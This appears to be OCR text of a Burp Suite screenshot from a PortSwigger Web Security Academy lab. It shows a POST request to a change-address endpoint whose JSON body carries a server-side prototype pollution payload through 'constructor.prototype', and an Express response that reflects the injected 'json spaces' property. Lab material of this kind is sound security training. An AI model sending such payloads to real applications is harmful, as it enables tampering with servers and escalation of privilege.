 Send Cancel < > Target: https://0a090015046613ae810e9870006300fa.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a090015046613ae810e9870006300fa.web-security-academy.net
3 Cookie: session=HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU
4 Content-Length: 243
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.7
13 Origin:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a090015046613ae810e9870006300fa.web-security-academy.n
et/my-account?id=wiener
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"HSK5RFebhwjsSDMdfL8L2CDiQ0Xc5eMU",
21 "constructor":{
22 "prototype":{
23 "json spaces":10
24 }
25 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14f-29q9fCGeCtkRxLWffyqshWpiZ64"
6 Date: Thu, 15 Jun 2023 14:38:48 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 335
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": false,
21 "json spaces": 10
22 }
Inspector